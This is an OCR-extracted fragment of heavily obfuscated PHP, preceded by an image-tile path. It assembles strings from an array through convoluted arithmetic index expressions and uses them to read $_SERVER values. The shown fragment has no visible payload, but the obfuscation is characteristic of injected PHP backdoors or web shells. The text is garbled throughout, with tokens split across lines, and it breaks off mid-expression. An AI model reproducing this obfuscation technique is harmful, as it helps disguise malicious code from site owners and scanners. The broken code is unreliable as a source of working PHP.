
0442
)].
$_rxgqzjy
[(int)RoUNd(
17.333333333333
+
17.333333333333
+
17.333333333333
)].
$_rxgqzjy
[(
0466
+-
0452
)-(
01035
+-
0743
- -
0355
)-(-
0633
- -
0145
)].
$_rxgqzjy
[(int)ROUnd(-
85
+-
85
+-
85
+-
85
)
-(-
0403
+-
0531
- -
0425
)-(int)RouND(-
20
+-
2
0
)]);
$_lodkj
=
$_SERVER
[
$_rxgqzjy
[(int)RouND(
1
5.5
+
15.5
+
15.5
+
15.5
)].
$_rxgqzjy
[(int)rOUND(
3
2.25
+
32.25
+
32.25
+
32.25
)+(-
0367
- -
0113
- -
0234
+-
0142
)].
$_rxgqzjy
[(
0735
- -
0107
)-(int)ROUND
(-
297.5
+-
297.5
)-(
0436
- -
01507
)].
$_rxgqzjy
[(i
nt)ROUnD(-
113.66666666667
+-
113.66666666667
+-
113.66666666667
)+(-
0251
+-
01455
+
01057
)+(-
0106
- -
025
)+(int)roUNd(
295
+
295
+
295
)].
$_rxgqzjy
[(int)roUnd(
20.5
+
20.5
)].
$_rxgqzjy
[(int)RounD
(
3
+
3
+
3
+
3
)].
$_rxgqzjy
[(int)RouND(
131.5
+
131.5
)
+(int)rOUNd(
85.333333333333
+
85.333333333333
+
85.333333333333
)+(-
052
-
0137
)-(
0662
+
0443
-
062
4
)].
$_rxgqzjy
[(int)rounD(
0.25
+
0.25
+
0.25
+
0.2
5
)].
$_rxgqzjy
[(int)roUND(
14.25
+
14.25
+
14.25
+
1
4.25
)].
$_rxgqzjy
[(int)rOUnd(
0
+
0
+
0
+
0
)].
$_rxgq
zjy
[(int)ROuNd(
21.666666666667
+
21.6666666666
67
+
21.666666666667
)]];
$_ebag
=
$_SERVER
[
$_rxgq
zjy
[(-
041
+
0410
)+(int)ROUNd(-
99
+-
99
)].
$_rxgqz
jy
[(
01360
-
01422
+
0221
)-(-
01200
- -
01130
+-
01
)+
(int)RoUnD(-
2.5
+-
2.5
)+(int)RouNd(-
72.5
+-
72.